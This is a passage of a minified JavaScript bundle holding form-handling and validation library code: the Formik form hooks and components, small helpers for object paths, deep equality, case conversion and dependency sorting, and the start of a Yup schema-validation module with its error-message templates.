Yr({},e,{touched:un(e.touched,t.payload.field,t.payload.value)});case"SET_FIELD_ERROR":return Yr({},e,{errors:un(e.errors,t.payload.field,t.payload.value)});case"RESET_FORM":return Yr({},e,t.payload);case"SET_FORMIK_STATE":return t.payload(e);case"SUBMIT_ATTEMPT":return Yr({},e,{touched:cn(e.values,!0),isSubmitting:!0,submitCount:e.submitCount+1});case"SUBMIT_FAILURE":case"SUBMIT_SUCCESS":return Yr({},e,{isSubmitting:!1});default:return e}}var vn={},yn={};function mn(e){var t=e.validateOnChange,r=void 0===t||t,i=e.validateOnBlur,o=void 0===i||i,s=e.validateOnMount,u=void 0!==s&&s,c=e.isInitialValid,l=e.enableReinitialize,p=void 0!==l&&l,h=e.onSubmit,d=Jr(e,["validateOnChange","validateOnBlur","validateOnMount","isInitialValid","enableReinitialize","onSubmit"]),v=Yr({validateOnChange:r,validateOnBlur:o,validateOnMount:u,onSubmit:h},d),y=(0,n.useRef)(v.initialValues),m=(0,n.useRef)(v.initialErrors||vn),b=(0,n.useRef)(v.initialTouched||yn),g=(0,n.useRef)(v.initialStatus),_=(0,n.useRef)(!1),x=(0,n.useRef)({});(0,n.useEffect)((function(){return _.current=!0,function(){_.current=!1}}),[]);var E=(0,n.useReducer)(dn,{values:v.initialValues,errors:v.initialErrors||vn,touched:v.initialTouched||yn,status:v.initialStatus,isSubmitting:!1,isValidating:!1,submitCount:0}),j=E[0],O=E[1],w=(0,n.useCallback)((function(e,t){return new Promise((function(r,n){var i=v.validate(e,t);null==i?r(vn):on(i)?i.then((function(e){r(e||vn)}),(function(e){n(e)})):r(i)}))}),[v.validate]),F=(0,n.useCallback)((function(e,t){var r=gn(v.validationSchema),n=t&&r.validateAt?r.validateAt(t,e):function(e,t,r,n){void 0===r&&(r=!1);var i=_n(e);return t[r?"validateSync":"validate"](i,{abortEarly:!1,context:n||i})}(e,r);return new Promise((function(e,t){n.then((function(){e(vn)}),(function(r){"ValidationError"===r.name?e(function(e){var t={};if(e.inner){if(0===e.inner.length)return un(t,e.path,e.message);var r=e.inner,n=Array.isArray(r),i=0;for(r=n?r:r[Symbol.iterator]();;){var a;if(n){if(i>=r.length)break;a=r[i++]}else{if((i=r.next()).done)break;a=i.value}var o=a;sn(t,o.path)||(t=un(t,o.path,o.message))}}return t}(r)):t(r)}))}))}),[v.validationSchema]),S=(0,n.useCallback)((function(e,t){return new Promise((function(r){return r(x.current[e].validate(t))}))}),[]),A=(0,n.useCallback)((function(e){var t=Object.keys(x.current).filter((function(e){return en(x.current[e].validate)})),r=t.length>0?t.map((function(t){return S(t,sn(e,t))})):[Promise.resolve("DO_NOT_DELETE_YOU_WILL_BE_FIRED")];return Promise.all(r).then((function(e){return e.reduce((function(e,r,n){return"DO_NOT_DELETE_YOU_WILL_BE_FIRED"===r||r&&(e=un(e,t[n],r)),e}),{})}))}),[S]),T=(0,n.useCallback)((function(e){return Promise.all([A(e),v.validationSchema?F(e):{},v.validate?w(e):{}]).then((function(e){var t=e[0],r=e[1],n=e[2];return f.all([t,r,n],{arrayMerge:xn})}))}),[v.validate,v.validationSchema,A,w,F]),k=jn((function(e){return void 0===e&&(e=j.values),O({type:"SET_ISVALIDATING",payload:!0}),T(e).then((function(e){return _.current&&(O({type:"SET_ISVALIDATING",payload:!1}),O({type:"SET_ERRORS",payload:e})),e}))}));(0,n.useEffect)((function(){u&&!0===_.current&&a()(y.current,v.initialValues)&&k(y.current)}),[u,k]);var C=(0,n.useCallback)((function(e){var t=e&&e.values?e.values:y.current,r=e&&e.errors?e.errors:m.current?m.current:v.initialErrors||{},n=e&&e.touched?e.touched:b.current?b.current:v.initialTouched||{},i=e&&e.status?e.status:g.current?g.current:v.initialStatus;y.current=t,m.current=r,b.current=n,g.current=i;var a=function(){O({type:"RESET_FORM",payload:{isSubmitting:!!e&&!!e.isSubmitting,errors:r,touched:n,status:i,values:t,isValidating:!!e&&!!e.isValidating,submitCount:e&&e.submitCount&&"number"===typeof e.submitCount?e.submitCount:0}})};if(v.onReset){var o=v.onReset(j.values,K);on(o)?o.then(a):a()}else a()}),[v.initialErrors,v.initialStatus,v.initialTouched]);(0,n.useEffect)((function(){!0!==_.current||a()(y.current,v.initialValues)||p&&(y.current=v.initialValues,C(),u&&k(y.current))}),[p,v.initialValues,C,u,k]),(0,n.useEffect)((function(){p&&!0===_.current&&!a()(m.current,v.initialErrors)&&(m.current=v.initialErrors||vn,O({type:"SET_ERRORS",payload:v.initialErrors||vn}))}),[p,v.initialErrors]),(0,n.useEffect)((function(){p&&!0===_.current&&!a()(b.current,v.initialTouched)&&(b.current=v.initialTouched||yn,O({type:"SET_TOUCHED",payload:v.initialTouched||yn}))}),[p,v.initialTouched]),(0,n.useEffect)((function(){p&&!0===_.current&&!a()(g.current,v.initialStatus)&&(g.current=v.initialStatus,O({type:"SET_STATUS",payload:v.initialStatus}))}),[p,v.initialStatus,v.initialTouched]);var $=jn((function(e){if(x.current[e]&&en(x.current[e].validate)){var t=sn(j.values,e),r=x.current[e].validate(t);return on(r)?(O({type:"SET_ISVALIDATING",payload:!0}),r.then((function(e){return e})).then((function(t){O({type:"SET_FIELD_ERROR",payload:{field:e,value:t}}),O({type:"SET_ISVALIDATING",payload:!1})}))):(O({type:"SET_FIELD_ERROR",payload:{field:e,value:r}}),Promise.resolve(r))}return v.validationSchema?(O({type:"SET_ISVALIDATING",payload:!0}),F(j.values,e).then((function(e){return e})).then((function(t){O({type:"SET_FIELD_ERROR",payload:{field:e,value:sn(t,e)}}),O({type:"SET_ISVALIDATING",payload:!1})}))):Promise.resolve()})),D=(0,n.useCallback)((function(e,t){var r=t.validate;x.current[e]={validate:r}}),[]),R=(0,n.useCallback)((function(e){delete x.current[e]}),[]),I=jn((function(e,t){return O({type:"SET_TOUCHED",payload:e}),(void 0===t?o:t)?k(j.values):Promise.resolve()})),P=(0,n.useCallback)((function(e){O({type:"SET_ERRORS",payload:e})}),[]),M=jn((function(e,t){var n=en(e)?e(j.values):e;return O({type:"SET_VALUES",payload:n}),(void 0===t?r:t)?k(n):Promise.resolve()})),U=(0,n.useCallback)((function(e,t){O({type:"SET_FIELD_ERROR",payload:{field:e,value:t}})}),[]),V=jn((function(e,t,n){return O({type:"SET_FIELD_VALUE",payload:{field:e,value:t}}),(void 0===n?r:n)?k(un(j.values,e,t)):Promise.resolve()})),N=(0,n.useCallback)((function(e,t){var r,n=t,i=e;if(!nn(e)){e.persist&&e.persist();var a=e.target?e.target:e.currentTarget,o=a.type,s=a.name,u=a.id,c=a.value,l=a.checked,f=(a.outerHTML,a.options),p=a.multiple;n=t||(s||u),i=/number|range/.test(o)?(r=parseFloat(c),isNaN(r)?"":r):/checkbox/.test(o)?function(e,t,r){if("boolean"===typeof e)return Boolean(t);var n=[],i=!1,a=-1;if(Array.isArray(e))n=e,i=(a=e.indexOf(r))>=0;else if(!r||"true"==r||"false"==r)return Boolean(t);if(t&&r&&!i)return n.concat(r);if(!i)return n;return n.slice(0,a).concat(n.slice(a+1))}(sn(j.values,n),l,c):f&&p?function(e){return Array.from(e).filter((function(e){return e.selected})).map((function(e){return e.value}))}(f):c}n&&V(n,i)}),[V,j.values]),z=jn((function(e){if(nn(e))return function(t){return N(t,e)};N(e)})),L=jn((function(e,t,r){return void 0===t&&(t=!0),O({type:"SET_FIELD_TOUCHED",payload:{field:e,value:t}}),(void 0===r?o:r)?k(j.values):Promise.resolve()})),B=(0,n.useCallback)((function(e,t){e.persist&&e.persist();var r=e.target,n=r.name,i=r.id,a=(r.outerHTML,t||(n||i));L(a,!0)}),[L]),q=jn((function(e){if(nn(e))return function(t){return B(t,e)};B(e)})),Z=(0,n.useCallback)((function(e){en(e)?O({type:"SET_FORMIK_STATE",payload:e}):O({type:"SET_FORMIK_STATE",payload:function(){return e}})}),[]),G=(0,n.useCallback)((function(e){O({type:"SET_STATUS",payload:e})}),[]),H=(0,n.useCallback)((function(e){O({type:"SET_ISSUBMITTING",payload:e})}),[]),W=jn((function(){return O({type:"SUBMIT_ATTEMPT"}),k().then((function(e){var t=e instanceof Error;if(!t&&0===Object.keys(e).length){var r;try{if(void 0===(r=J()))return}catch(n){throw n}return Promise.resolve(r).then((function(e){return _.current&&O({type:"SUBMIT_SUCCESS"}),e})).catch((function(e){if(_.current)throw O({type:"SUBMIT_FAILURE"}),e}))}if(_.current&&(O({type:"SUBMIT_FAILURE"}),t))throw e}))})),Y=jn((function(e){e&&e.preventDefault&&en(e.preventDefault)&&e.preventDefault(),e&&e.stopPropagation&&en(e.stopPropagation)&&e.stopPropagation(),W().catch((function(e){console.warn("Warning: An unhandled error was caught from submitForm()",e)}))})),K={resetForm:C,validateForm:k,validateField:$,setErrors:P,setFieldError:U,setFieldTouched:L,setFieldValue:V,setStatus:G,setSubmitting:H,setTouched:I,setValues:M,setFormikState:Z,submitForm:W},J=jn((function(){var e=gn(v.validationSchema),t=e&&e.cast?e.cast(j.values):j.values;return h(t,K)})),Q=jn((function(e){e&&e.preventDefault&&en(e.preventDefault)&&e.preventDefault(),e&&e.stopPropagation&&en(e.stopPropagation)&&e.stopPropagation(),C()})),X=(0,n.useCallback)((function(e){return{value:sn(j.values,e),error:sn(j.errors,e),touched:!!sn(j.touched,e),initialValue:sn(y.current,e),initialTouched:!!sn(b.current,e),initialError:sn(m.current,e)}}),[j.errors,j.touched,j.values]),ee=(0,n.useCallback)((function(e){return{setValue:function(t,r){return V(e,t,r)},setTouched:function(t,r){return L(e,t,r)},setError:function(t){return U(e,t)}}}),[V,L,U]),te=(0,n.useCallback)((function(e){var t=tn(e),r=t?e.name:e,n=sn(j.values,r),i={name:r,value:n,onChange:z,onBlur:q};if(t){var a=e.type,o=e.value,s=e.as,u=e.multiple;"checkbox"===a?void 0===o?i.checked=!!n:(i.checked=!(!Array.isArray(n)||!~n.indexOf(o)),i.value=o):"radio"===a?(i.checked=n===o,i.value=o):"select"===s&&u&&(i.value=i.value||[],i.multiple=!0)}return i}),[q,z,j.values]),re=(0,n.useMemo)((function(){return!a()(y.current,j.values)}),[y.current,j.values]),ne=(0,n.useMemo)((function(){return"undefined"!==typeof c?re?j.errors&&0===Object.keys(j.errors).length:!1!==c&&en(c)?c(v):c:j.errors&&0===Object.keys(j.errors).length}),[c,re,j.errors,v]);return Yr({},j,{initialValues:y.current,initialErrors:m.current,initialTouched:b.current,initialStatus:g.current,handleBlur:q,handleChange:z,handleReset:Q,handleSubmit:Y,resetForm:C,setErrors:P,setFormikState:Z,setFieldTouched:L,setFieldValue:V,setFieldError:U,setStatus:G,setSubmitting:H,setTouched:I,setValues:M,submitForm:W,validateForm:k,validateField:$,isValid:ne,dirty:re,unregisterField:R,registerField:D,getFieldProps:te,getFieldMeta:X,getFieldHelpers:ee,validateOnBlur:o,validateOnChange:r,validateOnMount:u})}function bn(e){var t=mn(e),r=e.component,i=e.children,a=e.render,o=e.innerRef;return(0,n.useImperativeHandle)(o,(function(){return t})),(0,n.createElement)(fn,{value:t},r?(0,n.createElement)(r,t):a?a(t):i?en(i)?i(t):an(i)?null:n.Children.only(i):null)}function gn(e){if(e)return en(e)?e():e}function _n(e){var t=Array.isArray(e)?[]:{};for(var r in e)if(Object.prototype.hasOwnProperty.call(e,r)){var n=String(r);!0===Array.isArray(e[n])?t[n]=e[n].map((function(e){return!0===Array.isArray(e)||D(e)?_n(e):""!==e?e:void 0})):D(e[n])?t[n]=_n(e[n]):t[n]=""!==e[n]?e[n]:void 0}return t}function xn(e,t,r){var n=e.slice();return t.forEach((function(t,i){if("undefined"===typeof n[i]){var a=!1!==r.clone&&r.isMergeableObject(t);n[i]=a?f(Array.isArray(t)?[]:{},t,r):t}else r.isMergeableObject(t)?n[i]=f(e[i],t,r):-1===e.indexOf(t)&&n.push(t)})),n}var En="undefined"!==typeof window&&"undefined"!==typeof window.document&&"undefined"!==typeof window.document.createElement?n.useLayoutEffect:n.useEffect;function jn(e){var t=(0,n.useRef)(e);return En((function(){t.current=e})),(0,n.useCallback)((function(){for(var e=arguments.length,r=new Array(e),n=0;n<e;n++)r[n]=arguments[n];return t.current.apply(void 0,r)}),[])}function On(e){var t=e.validate,r=e.name,i=e.render,a=e.children,o=e.as,s=e.component,u=Jr(e,["validate","name","render","children","as","component"]),c=Jr(hn(),["validate","validationSchema"]);var l=c.registerField,f=c.unregisterField;(0,n.useEffect)((function(){return l(r,{validate:t}),function(){f(r)}}),[l,f,r,t]);var p=c.getFieldProps(Yr({name:r},u)),h=c.getFieldMeta(r),d={field:p,form:c};if(i)return i(Yr({},d,{meta:h}));if(en(a))return a(Yr({},d,{meta:h}));if(s){if("string"===typeof s){var v=u.innerRef,y=Jr(u,["innerRef"]);return(0,n.createElement)(s,Yr({ref:v},p,y),a)}return(0,n.createElement)(s,Yr({field:p,form:c},u),a)}var m=o||"input";if("string"===typeof m){var b=u.innerRef,g=Jr(u,["innerRef"]);return(0,n.createElement)(m,Yr({ref:b},p,g),a)}return(0,n.createElement)(m,Yr({},p,u),a)}var wn=(0,n.forwardRef)((function(e,t){var r=e.action,i=Jr(e,["action"]),a=null!=r?r:"#",o=hn(),s=o.handleReset,u=o.handleSubmit;return(0,n.createElement)("form",Object.assign({onSubmit:u,ref:t,onReset:s,action:a},i))}));function Fn(e){var t=function(t){return(0,n.createElement)(pn,null,(function(r){return r||Zr(!1),(0,n.createElement)(e,Object.assign({},t,{formik:r}))}))},r=e.displayName||e.name||e.constructor&&e.constructor.name||"Component";return t.WrappedComponent=e,t.displayName="FormikConnect("+r+")",Hr()(t,e)}wn.displayName="Form";var Sn=function(e,t,r){var n=An(e);return n.splice(t,0,r),n},An=function(e){if(e){if(Array.isArray(e))return[].concat(e);var t=Object.keys(e).map((function(e){return parseInt(e)})).reduce((function(e,t){return t>e?t:e}),0);return Array.from(Yr({},e,{length:t+1}))}return[]},Tn=function(e,t){var r="function"===typeof e?e:t;return function(e){if(Array.isArray(e)||tn(e)){var t=An(e);return r(t)}return e}},kn=function(e){function t(t){var r;return(r=e.call(this,t)||this).updateArrayField=function(e,t,n){var i=r.props,a=i.name;(0,i.formik.setFormikState)((function(r){var i=Tn(n,e),o=Tn(t,e),s=un(r.values,a,e(sn(r.values,a))),u=n?i(sn(r.errors,a)):void 0,c=t?o(sn(r.touched,a)):void 0;return Xr(u)&&(u=void 0),Xr(c)&&(c=void 0),Yr({},r,{values:s,errors:n?un(r.errors,a,u):r.errors,touched:t?un(r.touched,a,c):r.touched})}))},r.push=function(e){return r.updateArrayField((function(t){return[].concat(An(t),[Wr(e)])}),!1,!1)},r.handlePush=function(e){return function(){return r.push(e)}},r.swap=function(e,t){return r.updateArrayField((function(r){return function(e,t,r){var n=An(e),i=n[t];return n[t]=n[r],n[r]=i,n}(r,e,t)}),!0,!0)},r.handleSwap=function(e,t){return function(){return r.swap(e,t)}},r.move=function(e,t){return r.updateArrayField((function(r){return function(e,t,r){var n=An(e),i=n[t];return n.splice(t,1),n.splice(r,0,i),n}(r,e,t)}),!0,!0)},r.handleMove=function(e,t){return function(){return r.move(e,t)}},r.insert=function(e,t){return r.updateArrayField((function(r){return Sn(r,e,t)}),(function(t){return Sn(t,e,null)}),(function(t){return Sn(t,e,null)}))},r.handleInsert=function(e,t){return function(){return r.insert(e,t)}},r.replace=function(e,t){return r.updateArrayField((function(r){return function(e,t,r){var n=An(e);return n[t]=r,n}(r,e,t)}),!1,!1)},r.handleReplace=function(e,t){return function(){return r.replace(e,t)}},r.unshift=function(e){var t=-1;return r.updateArrayField((function(r){var n=r?[e].concat(r):[e];return t<0&&(t=n.length),n}),(function(e){var r=e?[null].concat(e):[null];return t<0&&(t=r.length),r}),(function(e){var r=e?[null].concat(e):[null];return t<0&&(t=r.length),r})),t},r.handleUnshift=function(e){return function(){return r.unshift(e)}},r.handleRemove=function(e){return function(){return r.remove(e)}},r.handlePop=function(){return function(){return r.pop()}},r.remove=r.remove.bind(Qr(r)),r.pop=r.pop.bind(Qr(r)),r}Kr(t,e);var r=t.prototype;return r.shouldComponentUpdate=function(e){return this.props.shouldUpdate?this.props.shouldUpdate(e,this.props):e.name!==this.props.name||sn(e.formik.values,this.props.name)!==sn(this.props.formik.values,this.props.name)||sn(e.formik.errors,this.props.name)!==sn(this.props.formik.errors,this.props.name)||sn(e.formik.touched,this.props.name)!==sn(this.props.formik.touched,this.props.name)||Object.keys(this.props).length!==Object.keys(e).length||e.formik.isSubmitting!==this.props.formik.isSubmitting},r.componentDidUpdate=function(e){this.props.validateOnChange&&this.props.formik.validateOnChange&&!a()(sn(e.formik.values,e.name),sn(this.props.formik.values,this.props.name))&&this.props.formik.validateForm(this.props.formik.values)},r.remove=function(e){var t;return this.updateArrayField((function(r){var n=r?An(r):[];return t||(t=n[e]),en(n.splice)&&n.splice(e,1),en(n.every)&&n.every((function(e){return void 0===e}))?[]:n}),!0,!0),t},r.pop=function(){var e;return this.updateArrayField((function(t){var r=t.slice();return e||(e=r&&r.pop&&r.pop()),r}),!0,!0),e},r.render=function(){var e={push:this.push,pop:this.pop,swap:this.swap,move:this.move,insert:this.insert,replace:this.replace,unshift:this.unshift,remove:this.remove,handlePush:this.handlePush,handlePop:this.handlePop,handleSwap:this.handleSwap,handleMove:this.handleMove,handleInsert:this.handleInsert,handleReplace:this.handleReplace,handleUnshift:this.handleUnshift,handleRemove:this.handleRemove},t=this.props,r=t.component,i=t.render,a=t.children,o=t.name,s=Yr({},e,{form:Jr(t.formik,["validate","validationSchema"]),name:o});return r?(0,n.createElement)(r,s):i?i(s):a?"function"===typeof a?a(s):an(a)?null:n.Children.only(a):null},t}(n.Component);kn.defaultProps={validateOnChange:!0};var Cn=function(e){function t(){return e.apply(this,arguments)||this}Kr(t,e);var r=t.prototype;return r.shouldComponentUpdate=function(e){return sn(this.props.formik.errors,this.props.name)!==sn(e.formik.errors,this.props.name)||sn(this.props.formik.touched,this.props.name)!==sn(e.formik.touched,this.props.name)||Object.keys(this.props).length!==Object.keys(e).length},r.render=function(){var e=this.props,t=e.component,r=e.formik,i=e.render,a=e.children,o=e.name,s=Jr(e,["component","formik","render","children","name"]),u=sn(r.touched,o),c=sn(r.errors,o);return u&&c?i?en(i)?i(c):null:a?en(a)?a(c):null:t?(0,n.createElement)(t,s,c):c:null},t}(n.Component),$n=Fn(Cn);n.Component},55760:function(e){"use strict";function t(e){this._maxSize=e,this.clear()}t.prototype.clear=function(){this._size=0,this._values=Object.create(null)},t.prototype.get=function(e){return this._values[e]},t.prototype.set=function(e,t){return this._size>=this._maxSize&&this.clear(),e in this._values||this._size++,this._values[e]=t};var r=/[^.^\]^[]+|(?=\[\]|\.\.)/g,n=/^\d+$/,i=/^\d/,a=/[~`!#$%\^&*+=\-\[\]\\';,/{}|\\":<>\?]/g,o=/^\s*(['"]?)(.*?)(\1)\s*$/,s=new t(512),u=new t(512),c=new t(512);function l(e){return s.get(e)||s.set(e,f(e).map((function(e){return e.replace(o,"$2")})))}function f(e){return e.match(r)||[""]}function p(e){return"string"===typeof e&&e&&-1!==["'",'"'].indexOf(e.charAt(0))}function h(e){return!p(e)&&(function(e){return e.match(i)&&!e.match(n)}(e)||function(e){return a.test(e)}(e))}e.exports={Cache:t,split:f,normalizePath:l,setter:function(e){var t=l(e);return u.get(e)||u.set(e,(function(e,r){for(var n=0,i=t.length,a=e;n<i-1;){var o=t[n];if("__proto__"===o||"constructor"===o||"prototype"===o)return e;a=a[t[n++]]}a[t[n]]=r}))},getter:function(e,t){var r=l(e);return c.get(e)||c.set(e,(function(e){for(var n=0,i=r.length;n<i;){if(null==e&&t)return;e=e[r[n++]]}return e}))},join:function(e){return e.reduce((function(e,t){return e+(p(t)||n.test(t)?"["+t+"]":(e?".":"")+t)}),"")},forEach:function(e,t,r){!function(e,t,r){var n,i,a,o,s=e.length;for(i=0;i<s;i++)(n=e[i])&&(h(n)&&(n='"'+n+'"'),a=!(o=p(n))&&/^\d+$/.test(n),t.call(r,n,o,a,i,e))}(Array.isArray(e)?e:f(e),t,r)}}},69590:function(e){"use strict";var t=Array.isArray,r=Object.keys,n=Object.prototype.hasOwnProperty,i="undefined"!==typeof Element;function a(e,o){if(e===o)return!0;if(e&&o&&"object"==typeof e&&"object"==typeof o){var s,u,c,l=t(e),f=t(o);if(l&&f){if((u=e.length)!=o.length)return!1;for(s=u;0!==s--;)if(!a(e[s],o[s]))return!1;return!0}if(l!=f)return!1;var p=e instanceof Date,h=o instanceof Date;if(p!=h)return!1;if(p&&h)return e.getTime()==o.getTime();var d=e instanceof RegExp,v=o instanceof RegExp;if(d!=v)return!1;if(d&&v)return e.toString()==o.toString();var y=r(e);if((u=y.length)!==r(o).length)return!1;for(s=u;0!==s--;)if(!n.call(o,y[s]))return!1;if(i&&e instanceof Element&&o instanceof Element)return e===o;for(s=u;0!==s--;)if(("_owner"!==(c=y[s])||!e.$$typeof)&&!a(e[c],o[c]))return!1;return!0}return e!==e&&o!==o}e.exports=function(e,t){try{return a(e,t)}catch(r){if(r.message&&r.message.match(/stack|recursion/i)||-2146828260===r.number)return console.warn("Warning: react-fast-compare does not handle circular references.",r.name,r.message),!1;throw r}}},59885:function(e){const t=/[A-Z\xc0-\xd6\xd8-\xde]?[a-z\xdf-\xf6\xf8-\xff]+(?:['\u2019](?:d|ll|m|re|s|t|ve))?(?=[\xac\xb1\xd7\xf7\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\xbf\u2000-\u206f \t\x0b\f\xa0\ufeff\n\r\u2028\u2029\u1680\u180e\u2000\u2001\u2002\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200a\u202f\u205f\u3000]|[A-Z\xc0-\xd6\xd8-\xde]|$)|(?:[A-Z\xc0-\xd6\xd8-\xde]|[^\ud800-\udfff\xac\xb1\xd7\xf7\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\xbf\u2000-\u206f \t\x0b\f\xa0\ufeff\n\r\u2028\u2029\u1680\u180e\u2000\u2001\u2002\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200a\u202f\u205f\u3000\d+\u2700-\u27bfa-z\xdf-\xf6\xf8-\xffA-Z\xc0-\xd6\xd8-\xde])+(?:['\u2019](?:D|LL|M|RE|S|T|VE))?(?=[\xac\xb1\xd7\xf7\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\xbf\u2000-\u206f \t\x0b\f\xa0\ufeff\n\r\u2028\u2029\u1680\u180e\u2000\u2001\u2002\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200a\u202f\u205f\u3000]|[A-Z\xc0-\xd6\xd8-\xde](?:[a-z\xdf-\xf6\xf8-\xff]|[^\ud800-\udfff\xac\xb1\xd7\xf7\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\xbf\u2000-\u206f \t\x0b\f\xa0\ufeff\n\r\u2028\u2029\u1680\u180e\u2000\u2001\u2002\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200a\u202f\u205f\u3000\d+\u2700-\u27bfa-z\xdf-\xf6\xf8-\xffA-Z\xc0-\xd6\xd8-\xde])|$)|[A-Z\xc0-\xd6\xd8-\xde]?(?:[a-z\xdf-\xf6\xf8-\xff]|[^\ud800-\udfff\xac\xb1\xd7\xf7\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\xbf\u2000-\u206f \t\x0b\f\xa0\ufeff\n\r\u2028\u2029\u1680\u180e\u2000\u2001\u2002\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200a\u202f\u205f\u3000\d+\u2700-\u27bfa-z\xdf-\xf6\xf8-\xffA-Z\xc0-\xd6\xd8-\xde])+(?:['\u2019](?:d|ll|m|re|s|t|ve))?|[A-Z\xc0-\xd6\xd8-\xde]+(?:['\u2019](?:D|LL|M|RE|S|T|VE))?|\d*(?:1ST|2ND|3RD|(?![123])\dTH)(?=\b|[a-z_])|\d*(?:1st|2nd|3rd|(?![123])\dth)(?=\b|[A-Z_])|\d+|(?:[\u2700-\u27bf]|(?:\ud83c[\udde6-\uddff]){2}|[\ud800-\udbff][\udc00-\udfff])[\ufe0e\ufe0f]?(?:[\u0300-\u036f\ufe20-\ufe2f\u20d0-\u20ff]|\ud83c[\udffb-\udfff])?(?:\u200d(?:[^\ud800-\udfff]|(?:\ud83c[\udde6-\uddff]){2}|[\ud800-\udbff][\udc00-\udfff])[\ufe0e\ufe0f]?(?:[\u0300-\u036f\ufe20-\ufe2f\u20d0-\u20ff]|\ud83c[\udffb-\udfff])?)*/g,r=e=>e.match(t)||[],n=e=>e[0].toUpperCase()+e.slice(1),i=(e,t)=>r(e).join(t).toLowerCase(),a=e=>r(e).reduce(((e,t)=>`${e}${e?t[0].toUpperCase()+t.slice(1).toLowerCase():t.toLowerCase()}`),"");e.exports={words:r,upperFirst:n,camelCase:a,pascalCase:e=>n(a(e)),snakeCase:e=>i(e,"_"),kebabCase:e=>i(e,"-"),sentenceCase:e=>n(i(e," ")),titleCase:e=>r(e).map(n).join(" ")}},94633:function(e){function t(e,t){var r=e.length,n=new Array(r),i={},a=r,o=function(e){for(var t=new Map,r=0,n=e.length;r<n;r++){var i=e[r];t.has(i[0])||t.set(i[0],new Set),t.has(i[1])||t.set(i[1],new Set),t.get(i[0]).add(i[1])}return t}(t),s=function(e){for(var t=new Map,r=0,n=e.length;r<n;r++)t.set(e[r],r);return t}(e);for(t.forEach((function(e){if(!s.has(e[0])||!s.has(e[1]))throw new Error("Unknown node. There is an unknown node in the supplied edges.")}));a--;)i[a]||u(e[a],a,new Set);return n;function u(e,t,a){if(a.has(e)){var c;try{c=", node was:"+JSON.stringify(e)}catch(p){c=""}throw new Error("Cyclic dependency"+c)}if(!s.has(e))throw new Error("Found unknown node. Make sure to provided all involved nodes. Unknown node: "+JSON.stringify(e));if(!i[t]){i[t]=!0;var l=o.get(e)||new Set;if(t=(l=Array.from(l)).length){a.add(e);do{var f=l[--t];u(f,s.get(f),a)}while(t);a.delete(e)}n[--r]=e}}}e.exports=function(e){return t(function(e){for(var t=new Set,r=0,n=e.length;r<n;r++){var i=e[r];t.add(i[0]),t.add(i[1])}return Array.from(t)}(e),e)},e.exports.array=t},16310:function(e,t,r){"use strict";r.d(t,{Ry:function(){return Q},Z_:function(){return N}});var n=r(55760),i=r(59885),a=r(94633),o=r.n(a);const s=Object.prototype.toString,u=Error.prototype.toString,c=RegExp.prototype.toString,l="undefined"!==typeof Symbol?Symbol.prototype.toString:()=>"",f=/^Symbol\((.*)\)(.*)$/;function p(e,t=!1){if(null==e||!0===e||!1===e)return""+e;const r=typeof e;if("number"===r)return function(e){return e!=+e?"NaN":0===e&&1/e<0?"-0":""+e}(e);if("string"===r)return t?`"${e}"`:e;if("function"===r)return"[Function "+(e.name||"anonymous")+"]";if("symbol"===r)return l.call(e).replace(f,"Symbol($1)");const n=s.call(e).slice(8,-1);return"Date"===n?isNaN(e.getTime())?""+e:e.toISOString(e):"Error"===n||e instanceof Error?"["+u.call(e)+"]":"RegExp"===n?c.call(e):null}function h(e,t){let r=p(e,t);return null!==r?r:JSON.stringify(e,(function(e,r){let n=p(this[e],t);return null!==n?n:r}),2)}function d(e){return null==e?[]:[].concat(e)}let v=/\$\{\s*(\w+)\s*\}/g;class y extends Error{static formatError(e,t){const r=t.label||t.path||"this";return r!==t.path&&(t=Object.assign({},t,{path:r})),"string"===typeof e?e.replace(v,((e,r)=>h(t[r]))):"function"===typeof e?e(t):e}static isError(e){return e&&"ValidationError"===e.name}constructor(e,t,r,n){super(),this.value=void 0,this.path=void 0,this.type=void 0,this.errors=void 0,this.params=void 0,this.inner=void 0,this.name="ValidationError",this.value=t,this.path=r,this.type=n,this.errors=[],this.inner=[],d(e).forEach((e=>{y.isError(e)?(this.errors.push(...e.errors),this.inner=this.inner.concat(e.inner.length?e.inner:e)):this.errors.push(e)})),this.message=this.errors.length>1?`${this.errors.length} errors occurred`:this.errors[0],Error.captureStackTrace&&Error.captureStackTrace(this,y)}}let m={default:"${path} is invalid",required:"${path} is a required field",defined:"${path} must be defined",notNull:"${path} cannot be null",oneOf:"${path} must be one of the following values: ${values}",notOneOf:"${path} must not be one of the following values: ${values}",notType:({path:e,type:t,value:r,originalValue:n})=>{const i=null!=n&&n!==r?` (cast from the value \`${h(n,!0)}\`).`:".";return"mixed"!==t?`${e} must be a \`${t}\` type, but the final value was: \`${h(r,!0)}\``+i:`${e} must match the configured type. The validated value was: \`${h(r,!0)}\``+i}},b={length:"${path} must be exactly ${length} characters",min:"${path} must be at least ${min} characters",max:"${path} must be at most ${max} characters",matches:'${path} must match the following: "${regex}"',email:"${path} must be a valid email",url:"${path} must be a valid URL",uuid:"${path} must be a valid UUID",trim:"${path} must be a trimmed string",lowercase:"${path} must be a lowercase string",uppercase:"${path} must be a upper case string"},g={min:"${path} must be greater than or equal to ${min}",max:"${path} must be less than or equal to ${max}",lessThan:"${path} must be less than ${less}",moreThan:"${path} must be greater than ${more}",positive:"${path} must be a positive number",negative:"${path} must be a negative number",integer:"${path} must be an integer"},_={min:"${path} field must be later than ${min}",max:"${path} field must be at earlier than ${max}"},x={isValue:"${path} field must be ${value}"},E={noUnknown:"${path} field has unspecified keys: ${unknown}"},j={min:"${path} field must have at least ${min} items",max:"${path} field must have less than or equal to ${max} items",length:"${path} must have ${length} items"};Object.assign(Object.create(null),{mixed:m,string:b,number:g,date:_,object:E,array:j,boolean:x});const O=e=>e&&e.__isYupSchema__;class w{static fromOptions(e,t){if(!t.then&&!t.otherwise)throw new TypeError("either `then:` or `otherwise:` is required for `when()` conditions");let{is:r,then:n,otherwise:i}=t,a="function"===typeof r?r:(...e)=>e.every((e=>e===r));return new w(e,((e,t)=>{var r;let o=a(...e)?n:i;return null!=(r=null==o?void 0:o(t))?r:t}))}constructor(e,t){this.fn=void 